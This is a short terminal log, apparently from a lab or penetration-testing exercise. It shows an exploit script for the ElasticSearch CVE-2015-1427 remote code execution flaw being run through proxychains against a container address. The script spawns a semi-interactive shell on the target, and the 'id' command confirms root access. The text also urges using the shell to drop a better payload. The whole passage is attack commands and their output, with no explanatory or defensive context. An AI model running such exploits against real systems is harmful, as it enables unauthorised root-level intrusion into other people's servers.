 └─# proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
172.17.0.6
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)